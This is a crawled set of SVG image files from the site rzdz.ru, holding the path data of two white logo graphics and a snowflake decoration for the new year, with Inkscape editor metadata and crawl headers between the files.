<path d="M100.78 12.6499V22.9999H97.1998V13.2799C97.1998 10.8299 95.7898 9.79992 94.1198 9.79992C93.6637 9.79264 93.2112 9.88114 92.7914 10.0597C92.3717 10.2383 91.9941 10.5029 91.6831 10.8366C91.3721 11.1702 91.1345 11.5654 90.9858 11.9967C90.8371 12.4279 90.7805 12.8855 90.8198 13.3399V22.9999H87.2498V13.2799C87.2498 10.8299 85.8298 9.79992 84.1698 9.79992C83.7125 9.79304 83.2588 9.88156 82.8377 10.0598C82.4165 10.2381 82.0372 10.5022 81.7238 10.8353C81.4105 11.1684 81.1701 11.5632 81.0178 11.9944C80.8656 12.4257 80.805 12.8839 80.8398 13.3399V22.9999H77.2598V6.99992H80.7198V8.81992C81.2317 8.10314 81.9112 7.52247 82.6991 7.12855C83.4869 6.73463 84.3592 6.53941 85.2398 6.55992C86.1775 6.53446 87.105 6.76024 87.9261 7.21388C88.7473 7.66753 89.4321 8.33251 89.9098 9.13992C90.5155 8.32952 91.3039 7.67349 92.211 7.22519C93.118 6.77688 94.118 6.54895 95.1298 6.55992C97.9198 6.55992 100.78 8.31992 100.78 12.6499Z" fill="white"/>
<path d="M115.47 22.9999V21.0999C114.912 21.8199 114.192 22.3973 113.368 22.785C112.544 23.1726 111.64 23.3594 110.73 23.3299C107.65 23.3299 104.86 21.5099 104.86 17.0799V6.93994H108.44V16.4199C108.44 18.9299 109.79 20.0899 111.7 20.0899C112.203 20.1109 112.705 20.0237 113.171 19.8342C113.638 19.6447 114.058 19.3574 114.404 18.9915C114.75 18.6256 115.014 18.1897 115.177 17.7133C115.34 17.2369 115.399 16.7311 115.35 16.2299V6.93994H118.93V22.9999H115.47Z" fill="white"/>
<path d="M130 19.84H131V23H129.4C125.86 23 124.13 21.46 124.13 17.76V10H121.6V7.00001H124.17V2.76001H127.75V6.94001H131V9.94001H127.71V17.48C127.75 19.43 128.72 19.84 130 19.84Z" fill="white"/>
<path d="M39.2918 35.5689C39.8798 35.6049 40.3508 35.7549 40.7048 36.0189C41.0588 36.2769 41.2358 36.6489 41.2358 37.1349C41.2358 37.6689 41.0318 38.0799 40.6238 38.3679C40.2158 38.6559 39.6848 38.7999 39.0308 38.7999H36.2678V32.4999H38.9858C39.6038 32.4999 40.1018 32.6319 40.4798 32.8959C40.8638 33.1599 41.0558 33.5559 41.0558 34.0839C41.0558 34.9899 40.4678 35.4849 39.2918 35.5689ZM37.2758 33.2829V35.2179H38.9318C39.2858 35.2179 39.5588 35.1309 39.7508 34.9569C39.9488 34.7829 40.0478 34.5429 40.0478 34.2369C40.0478 33.9369 39.9458 33.7029 39.7418 33.5349C39.5378 33.3669 39.2528 33.2829 38.8868 33.2829H37.2758ZM38.9408 38.0169C39.3548 38.0169 39.6728 37.9299 39.8948 37.7559C40.1168 37.5759 40.2278 37.3239 40.2278 36.9999C40.2278 36.6819 40.1198 36.4329 39.9038 36.2529C39.6938 36.0669 39.3908 35.9739 38.9948 35.9739H37.2758V38.0169H38.9408ZM42.6843 38.0169C42.1863 37.4229 41.9373 36.6339 41.9373 35.6499C41.9373 34.6659 42.1863 33.8769 42.6843 33.2829C43.1883 32.6889 43.9023 32.3919 44.8263 32.3919C45.7503 32.3919 46.4613 32.6889 46.9593 33.2829C47.4633 33.8769 47.7153 34.6659 47.7153 35.6499C47.7153 36.6339 47.4633 37.4229 46.9593 38.0169C46.4613 38.6109 45.7503 38.9079 44.8263 38.9079C43.9023 38.9079 43.1883 38.6109 42.6843 38.0169ZM43.4403 33.8949C43.1103 34.3449 42.9453 34.9299 42.9453 35.6499C42.9453 36.3699 43.1103 36.9579 43.4403 37.4139C43.7703 37.8639 44.2323 38.0889 44.8263 38.0889C45.4203 38.0889 45.8823 37.8639 46.2123 37.4139C46.5423 36.9579 46.7073 36.3699 46.7073 35.6499C46.7073 34.9299 46.5423 34.3449 46.2123 33.8949C45.8823 33.4389 45.4203 33.2109 44.8263 33.2109C44.2323 33.2109 43.7703 33.4389 43.4403 33.8949ZM53.0391 32.4999H54.0021V38.7999H52.3101L49.7991 33.1119V38.7999H48.8361V32.4999H50.5281L53.0391 38.1879V32.4999ZM55.4807 36.3969V32.4999H56.4887V36.3159C56.4887 36.9159 56.6147 37.3599 56.8667 37.6479C57.1187 37.9359 57.5057 38.0799 58.0277 38.0799C59.0537 38.0799 59.5667 37.4919 59.5667 36.3159V32.4999H60.5747V36.3969C60.5747 38.0709 59.7257 38.9079 58.0277 38.9079C56.3297 38.9079 55.4807 38.0709 55.4807 36.3969ZM61.5959 36.8199L62.5409 36.7839C62.5829 37.6719 63.1169 38.1159 64.1429 38.1159C64.5449 38.1159 64.8779 38.0409 65.1419 37.8909C65.4059 37.7409 65.5379 37.5039 65.5379 37.1799C65.5379 36.9519 65.4569 36.7659 65.2949 36.6219C65.1329 36.4719 64.8599 36.3339 64.4759 36.2079L63.1709 35.7849C62.2709 35.4969 61.8209 34.9449 61.8209 34.1289C61.8209 33.5529 62.0249 33.1209 62.4329 32.8329C62.8469 32.5389 63.3659 32.3919 63.9899 32.3919C64.6619 32.3919 65.2109 32.5599 65.6369 32.8959C66.0689 33.2259 66.3059 33.6879 66.3479 34.2819L65.4119 34.3449C65.3879 33.9909 65.2529 33.7089 65.0069 33.4989C64.7669 33.2889 64.4249 33.1839 63.9809 33.1839C63.6149 33.1839 63.3299 33.2619 63.1259 33.4179C62.9279 33.5679 62.8289 33.7809 62.8289 34.0569C62.8289 34.4829 63.1379 34.7949 63.7559 34.9929L65.0609 35.4069C65.5589 35.5629 65.9309 35.7759 66.1769 36.0459C66.4229 36.3159 66.5459 36.6699 66.5459 37.1079C66.5459 37.7079 66.3299 38.1579 65.8979 38.4579C65.4659 38.7579 64.8779 38.9079 64.1339 38.9079C63.3359 38.9079 62.7209 38.7309 62.2889 38.3769C61.8569 38.0169 61.6259 37.4979 61.5959 36.8199Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_2387_5973">
<rect width="131.04" height="40.79" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rzdz.ru/images-static/logo.svg
body_size: 11293
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="128"
   height="38"
   viewBox="0 0 128 38"
   fill="none"
   version="1.1"
   id="svg36"
   sodipodi:docname="Layer 1.svg"
   inkscape:version="1.1.1 (3bf5ae0d25, 2021-09-20)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs40" />
  <sodipodi:namedview
     id="namedview38"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     showgrid="false"
     inkscape:zoom="6.485495"
     inkscape:cx="50.728587"
     inkscape:cy="22.89725"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg36" />
  <path
     d="m 13.542626,16.0493 c 1.602388,0 3.146259,0.05871 4.611905,0.156663 -0.214965,-7.4905498 -1.54387,-11.4071455 -2.520968,-11.4071455 -0.644896,0 -1.700118,1.8995467 -2.276593,6.1000735 -0.01731,0.149973 -0.09233,0.287164 -0.209164,0.382221 -0.116936,0.09516 -0.266281,0.140787 -0.416227,0.127008 -0.08173,-0.0057 -0.161449,-0.02846 -0.233871,-0.0669 -0.07242,-0.03844 -0.136042,-0.09166 -0.186657,-0.156265 -0.05062,-0.0646 -0.08723,-0.139089 -0.107333,-0.218768 -0.02011,-0.07958 -0.02341,-0.162554 -0.0095,-0.243532 0.263981,-2.1373869 0.864264,-4.2193976 1.778342,-6.1686293 l 0.07812,-0.1468779 c -0.293089,0 -0.595982,0 -0.898974,0 C 9.6738265,4.4071199 6.33748,5.7875919 3.872719,8.2465125 1.407969,10.705383 0.01550342,14.042535 0,17.527763 c 0,0.117523 0,0.235045 0,0.352467 l 0.14656466,-0.0685 C 2.8238204,16.744449 8.0219842,16.0493 13.542626,16.0493 Z"
     fill="#ffffff"
     id="path2"
     style="stroke-width:0.999393" />
  <path
     d="m 17.82223,23.402776 c -0.03481,-0.03984 -0.07882,-0.07049 -0.128239,-0.08937 -0.04941,-0.01878 -0.102631,-0.02507 -0.155047,-0.01837 -1.299596,0.07838 -2.648007,0.117522 -3.996318,0.117522 -4.2366306,0.10504 -8.4668195,-0.389412 -12.56553729,-1.46878 l -0.18564857,-0.04892 c 1.09559486,3.164414 3.35404296,5.79114 6.31512516,7.34479 2.9611017,1.55365 6.4019507,1.917499 9.6213317,1.017162 0.604584,-2.130479 1.003706,-4.314274 1.192063,-6.521137 0.0138,-0.05921 0.012,-0.121016 -0.0051,-0.179328 -0.0171,-0.05831 -0.04901,-0.111232 -0.09263,-0.153569 z"
     fill="#ffffff"
     id="path4"
     style="stroke-width:0.999393" />
  <path
     d="m 13.728283,17.155727 c -8.0610963,0 -12.2821624,1.351155 -12.2821624,2.09533 0,0.744174 4.2210661,2.085645 12.2821624,2.085645 1.260384,0 2.511065,0 3.732437,-0.117522 0.178254,-0.01198 0.345805,-0.08967 0.470243,-0.217971 0.124538,-0.128406 0.19716,-0.298348 0.203962,-0.477277 0,-0.802885 0.04892,-1.625342 0.04892,-2.467468 v -0.734289 c -1.426534,-0.107737 -2.92159,-0.166448 -4.455557,-0.166448 z"
     fill="#ffffff"
     id="path6"
     style="stroke-width:0.999393" />
  <path
     d="m 25.531579,21.983124 c -1.431336,0.489461 -2.902584,0.85311 -4.39694,1.086857 -0.157147,0.01947 -0.302992,0.09226 -0.413225,0.206187 -0.110134,0.114028 -0.178155,0.262404 -0.192559,0.420464 -0.135641,1.792289 -0.433232,3.568602 -0.889171,5.306974 2.738434,-1.558943 4.828771,-4.049675 5.891895,-7.020482 z"
     fill="#ffffff"
     id="path8"
     style="stroke-width:0.999393" />
  <path
     d="m 20.714511,20.46532 c -0.0023,0.05022 0.0071,0.100248 0.02741,0.146079 0.02041,0.04593 0.05111,0.08647 0.08983,0.118322 0.03721,0.03574 0.08213,0.06221 0.13134,0.07748 0.04921,0.01538 0.101231,0.01898 0.152047,0.01068 1.711521,-0.179028 3.394934,-0.567041 5.012527,-1.155451 0.116835,-0.705634 0.178854,-1.419253 0.185656,-2.134572 0,-0.381822 0,-0.753859 -0.05862,-1.116211 0,-0.107637 0,-0.205589 0,-0.303541 0,-0.362252 -0.09773,-0.724503 -0.16615,-1.086856 0,-0.156663 -0.06842,-0.323112 -0.107433,-0.479774 -0.160849,-0.713121 -0.383117,-1.410966 -0.664502,-2.085545 0,0 0,-0.04903 0,-0.0686 -1.255883,-2.93537 -3.524274,-5.3196933 -6.390147,-6.7169599 1.231075,3.0451639 1.80755,7.9409089 1.80755,13.0422929 0,0.597295 -0.0097,1.184807 -0.01951,1.752648 z"
     fill="#ffffff"
     id="path10"
     style="stroke-width:0.999393" />
  <path
     d="m 41.78073,9.2148677 c -1.817354,0 -2.765142,0.8323113 -3.097344,1.8114313 h -3.322212 c 0.469043,-2.5458005 2.706625,-4.6999321 6.536792,-4.6999321 3.830267,0 6.380444,2.0660149 6.380444,5.7182901 v 10.379001 h -3.253692 v -1.83103 c -0.594681,0.710725 -1.344709,1.274771 -2.191867,1.648406 -0.847259,0.373536 -1.768939,0.546574 -2.693621,0.505735 -3.029023,0 -5.422952,-1.850601 -5.422952,-4.895795 0,-3.045193 2.413435,-4.974075 6.321926,-4.974075 h 3.810661 v -0.891052 c 0,-1.850601 -1.319102,-2.7709793 -3.068135,-2.7709793 z m 3.068135,7.2554943 v -0.900837 h -3.566387 c -1.778342,0 -2.999714,0.763746 -2.999714,2.183498 0,1.419852 1.104137,2.183596 2.667413,2.183596 2.042222,-0.04902 3.898688,-1.34147 3.898688,-3.466257 z"
     fill="#ffffff"
     id="path12"
     style="stroke-width:0.999393" />
  <path
     d="M 51.688549,19.642765 59.788717,9.7729037 H 51.688549 V 6.6983642 h 12.516614 v 2.7318279 l -8.100169,9.8698899 h 8.100169 v 3.123477 H 51.688549 Z"
     fill="#ffffff"
     id="path14"
     style="stroke-width:0.999393" />
  <path
     d="m 71.660434,2.0279087 c -0.03691,0.5500181 -0.280986,1.0654484 -0.682808,1.441959 -0.401822,0.3765005 -0.931384,0.5859437 -1.481551,0.5859437 -0.550068,0 -1.079629,-0.2094432 -1.481452,-0.5859437 C 67.612801,3.0933571 67.368726,2.5779268 67.331815,2.0279087 67.368726,1.4778808 67.612801,0.96245041 68.014623,0.58595288 68.416446,0.20944938 68.946007,0 69.496075,0 c 0.550167,0 1.079729,0.20944938 1.481551,0.58595288 0.401822,0.37649753 0.645897,0.89192792 0.682808,1.44195582 z M 71.230503,22.423658 H 67.732437 V 6.7572052 h 3.498066 z"
     fill="#ffffff"
     id="path16"
     style="stroke-width:0.999393" />
  <path
     d="m 98.472003,12.289387 v 10.134172 h -3.497966 v -9.517304 c 0,-2.398972 -1.377719,-3.4074867 -3.009517,-3.4074867 -0.445635,-0.00714 -0.88777,0.07952 -1.297895,0.2543653 -0.410125,0.1748251 -0.779037,0.4340334 -1.08293,0.7606394 -0.303893,0.326706 -0.536063,0.71372 -0.681308,1.135882 -0.145344,0.422261 -0.200661,0.870383 -0.162249,1.31531 v 9.458594 h -3.488263 v -9.517304 c 0,-2.398972 -1.387523,-3.4074867 -3.009517,-3.4074867 -0.446736,-0.00674 -0.890071,0.079929 -1.301496,0.254495 -0.411526,0.1745956 -0.782239,0.4332047 -1.088332,0.7593117 -0.306193,0.326206 -0.541165,0.712721 -0.68991,1.134982 -0.148745,0.422262 -0.207964,0.870883 -0.173953,1.317408 v 9.458594 H 75.490701 V 6.7571453 h 3.38073 v 1.7820544 c 0.500253,-0.7018383 1.164155,-1.2703984 1.933989,-1.656105 0.769735,-0.3857165 1.622095,-0.5768574 2.482457,-0.5567777 0.916279,-0.024933 1.822555,0.1961433 2.6249,0.6403314 0.802344,0.4441781 1.471448,1.0953032 1.93819,1.8858775 0.59188,-0.7935099 1.362215,-1.4358582 2.248485,-1.8748143 0.88627,-0.438956 1.863368,-0.6621384 2.851969,-0.6513946 2.726131,0 5.520582,1.7233033 5.520582,5.96307 z"
     fill="#ffffff"
     id="path18"
     style="stroke-width:0.999393" />
  <path
     d="m 112.82538,22.423559 v -1.860386 c -0.54417,0.704833 -1.24838,1.270277 -2.05363,1.649903 -0.80524,0.379527 -1.68851,0.56235 -2.57778,0.533593 -3.00892,0 -5.73575,-1.782104 -5.73575,-6.119743 V 6.6983642 h 3.49806 v 9.2823388 c 0,2.457683 1.31941,3.593465 3.18597,3.593465 0.49115,0.02057 0.9813,-0.0648 1.43744,-0.250322 0.45614,-0.185518 0.86627,-0.466993 1.20437,-0.825251 0.3381,-0.358258 0.59618,-0.785012 0.75523,-1.251406 0.15905,-0.466495 0.21707,-0.961846 0.16905,-1.452504 V 6.6983642 h 3.49807 V 22.423559 Z"
     fill="#ffffff"
     id="path20"
     style="stroke-width:0.999393" />
  <path
     d="M 127.0227,19.329538 H 128 v 3.09412 h -1.56348 c -3.45905,0 -5.14957,-1.50782 -5.14957,-5.130738 V 9.6947318 H 118.8152 V 6.7572851 h 2.51077 V 2.6056748 h 3.49806 V 6.698534 H 128 v 2.9374468 h -3.21498 v 7.3828522 c 0.039,1.909312 0.9873,2.310705 2.23768,2.310705 z"
     fill="#ffffff"
     id="path22"
     style="stroke-width:0.999393" />
  <path
     d="m 39.394703,31.725688 h 0.9849 v 6.168569 h -0.9849 v -2.731768 h -2.972306 v 2.731768 h -0.985 v -6.168569 h 0.985 v 2.626029 h 2.972306 z"
     fill="#ffffff"
     id="path24"
     style="stroke-width:0.999393" />
  <path
     d="m 42.205059,37.127617 c -0.486548,-0.581621 -0.729822,-1.354151 -0.729822,-2.317694 0,-0.963443 0.243274,-1.735974 0.729822,-2.317595 0.49245,-0.58162 1.190163,-0.87248 2.092938,-0.87248 0.902875,0 1.597587,0.29086 2.084235,0.87248 0.49245,0.581621 0.738625,1.354152 0.738625,2.317595 0,0.963543 -0.246175,1.736073 -0.738625,2.317694 -0.486648,0.58162 -1.18136,0.87238 -2.084235,0.87238 -0.902775,0 -1.600488,-0.29076 -2.092938,-0.87238 z m 0.738725,-4.036095 c -0.322498,0.440633 -0.483647,1.013467 -0.483647,1.718401 0,0.705033 0.161149,1.280762 0.483647,1.727287 0.322399,0.440633 0.773836,0.6609 1.354213,0.6609 0.580477,0 1.031814,-0.220267 1.354313,-0.6609 0.322398,-0.446525 0.483647,-1.022254 0.483647,-1.727287 0,-0.704934 -0.161249,-1.277768 -0.483647,-1.718401 -0.322499,-0.446425 -0.773836,-0.669688 -1.354313,-0.669688 -0.580377,0 -1.031814,0.223263 -1.354213,0.669688 z"
     fill="#ffffff"
     id="path26"
     style="stroke-width:0.999393" />
  <path
     d="m 47.465562,32.536361 v -0.810673 h 4.819068 v 0.810673 h -1.917084 v 5.357896 h -0.9849 v -5.357896 z"
     fill="#ffffff"
     id="path28"
     style="stroke-width:0.999393" />
  <path
     d="m 53.214114,37.894257 v -6.168569 h 4.265099 v 0.775427 h -3.280199 v 1.885847 h 2.585488 v 0.74028 h -2.585488 v 1.991588 h 3.403237 v 0.775427 z"
     fill="#ffffff"
     id="path30"
     style="stroke-width:0.999393" />
  <path
     d="m 58.693183,37.894257 v -6.168569 h 0.9849 v 5.357895 h 2.9547 v 0.810674 z"
     fill="#ffffff"
     id="path32"
     style="stroke-width:0.999393" />
  <path
     d="m 63.088122,35.955589 0.923382,-0.03525 c 0.04101,0.869485 0.562871,1.304228 1.565376,1.304228 0.39272,0 0.718119,-0.07349 0.976098,-0.220367 0.257978,-0.146778 0.386918,-0.378926 0.386918,-0.696147 0,-0.223261 -0.07912,-0.405387 -0.237473,-0.546373 -0.158248,-0.146878 -0.425029,-0.281974 -0.800243,-0.405388 l -1.275089,-0.414173 c -0.879368,-0.281973 -1.319102,-0.822455 -1.319102,-1.621446 0,-0.563947 0.199361,-0.987007 0.597982,-1.268981 0.404524,-0.287864 0.911678,-0.431847 1.521364,-0.431847 0.6566,0 1.193063,0.164551 1.60929,0.493553 0.422129,0.323111 0.653699,0.775428 0.694712,1.357048 l -0.914579,0.06171 c -0.02341,-0.346575 -0.155347,-0.622759 -0.39572,-0.828346 -0.234472,-0.20559 -0.568674,-0.308434 -1.002506,-0.308434 -0.357609,0 -0.636094,0.07638 -0.835454,0.229153 -0.193459,0.146878 -0.290189,0.355362 -0.290189,0.625654 0,0.417169 0.301992,0.722607 0.905776,0.916513 l 1.275189,0.405387 c 0.486548,0.152669 0.850059,0.361253 1.090432,0.625654 0.240373,0.2644 0.36051,0.610976 0.36051,1.039827 0,0.587511 -0.211064,1.028145 -0.633193,1.321901 C 66.869574,37.853222 66.294999,38 65.568078,38 64.78834,38 64.187357,37.826762 63.765328,37.480086 63.3432,37.12762 63.117431,36.619489 63.088122,35.955592 Z"
     fill="#ffffff"
     id="path34"
     style="stroke-width:0.999393" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rzdz.ru/images-static/new-year/1-1.svg
body_size: 4235
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   version="1.1"
   id="Слой_1"
   x="0px"
   y="0px"
   viewBox="0 0 81.999999 403"
   xml:space="preserve"
   sodipodi:docname="1-1.svg"
   width="82"
   height="403"
   inkscape:version="1.2.2 (732a01da63, 2022-12-09)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs63" /><sodipodi:namedview
   id="namedview61"
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1.0"
   inkscape:pageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0"
   showgrid="false"
   viewbox-height="203"
   inkscape:zoom="40.162717"
   inkscape:cx="43.36111"
   inkscape:cy="301.00055"
   inkscape:window-width="1920"
   inkscape:window-height="1129"
   inkscape:window-x="-8"
   inkscape:window-y="-8"
   inkscape:window-maximized="1"
   inkscape:current-layer="g58"
   inkscape:showpageshadow="2"
   inkscape:deskcolor="#d1d1d1" />
<style
   type="text/css"
   id="style2">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g
   id="g58"
   transform="matrix(1.0034262,0,0,1.0022663,-4.3513608e-4,200)">
	<path
   class="st0"
   d="m 53.04,155.48 c 0,6.73 -5.45,12.18 -12.18,12.18 -6.73,0 -12.18,-5.45 -12.18,-12.18 0,-6.73 5.45,-12.18 12.18,-12.18 6.73,-0.01 12.18,5.45 12.18,12.18 z"
   id="path4" />
	<line
   class="st0"
   x1="40.860001"
   y1="143.28999"
   x2="40.860001"
   y2="109.16"
   id="line6" />
	<polyline
   class="st0"
   points="54.54,127.73 40.86,143.29 27.18,127.73  "
   id="polyline8" />
	<polyline
   class="st0"
   points="48.7,121.77 40.86,130.68 33.03,121.77  "
   id="polyline10" />
	<polyline
   class="st0"
   points="45.79,114.09 40.86,119.7 35.93,114.09  "
   id="polyline12" />
	<line
   class="st0"
   x1="30.309999"
   y1="149.38"
   x2="0.75"
   y2="132.32001"
   id="line14" />
	<polyline
   class="st0"
   points="23.67,129.76 30.31,149.38 9.99,153.45  "
   id="polyline16" />
	<polyline
   class="st0"
   points="15.59,131.84 19.39,143.08 7.76,145.41  "
   id="polyline18" />
	<polyline
   class="st0"
   points="7.49,130.51 9.88,137.59 2.55,139.05  "
   id="polyline20" />
	<line
   class="st0"
   x1="30.309999"
   y1="161.57001"
   x2="0.75"
   y2="178.63"
   id="line22" />
	<polyline
   class="st0"
   points="9.99,157.5 30.31,161.57 23.67,181.19  "
   id="polyline24" />
	<polyline
   class="st0"
   points="7.76,165.54 19.39,167.87 15.59,179.11  "
   id="polyline26" />
	<polyline
   class="st0"
   points="2.56,171.9 9.88,173.36 7.49,180.44  "
   id="polyline28" />
	<line
   class="st0"
   x1="40.860001"
   y1="167.66"
   x2="40.860001"
   y2="201.78999"
   id="line30" />
	<polyline
   class="st0"
   points="27.18,183.22 40.86,167.66 54.54,183.22  "
   id="polyline32" />
	<polyline
   class="st0"
   points="33.03,189.18 40.86,180.27 48.7,189.18  "
   id="polyline34" />
	<polyline
   class="st0"
   points="35.93,196.86 40.86,191.25 45.79,196.86  "
   id="polyline36" />
	<line
   class="st0"
   x1="51.41"
   y1="161.57001"
   x2="80.970001"
   y2="178.63"
   id="line38" />
	<polyline
   class="st0"
   points="58.05,181.19 51.41,161.57 71.73,157.5  "
   id="polyline40" />
	<polyline
   class="st0"
   points="66.13,179.11 62.33,167.87 73.97,165.54  "
   id="polyline42" />
	<polyline
   class="st0"
   points="74.24,180.44 71.84,173.36 79.17,171.9  "
   id="polyline44" />
	<line
   class="st0"
   x1="51.41"
   y1="149.38"
   x2="80.970001"
   y2="132.32001"
   id="line46" />
	<polyline
   class="st0"
   points="71.73,153.45 51.41,149.38 58.05,129.76  "
   id="polyline48" />
	<polyline
   class="st0"
   points="73.97,145.41 62.33,143.08 66.13,131.84  "
   id="polyline50" />
	<polyline
   class="st0"
   points="79.17,139.05 71.84,137.59 74.24,130.51  "
   id="polyline52" />
	<circle
   class="st0"
   cx="40.860001"
   cy="105.56"
   r="3.5899999"
   id="circle54" />
	<line
   class="st0"
   x1="40.860001"
   y1="101.76936"
   x2="40.860001"
   y2="-199.54776"
   id="line56"
   style="stroke-linecap:butt" />
</g>
</svg>
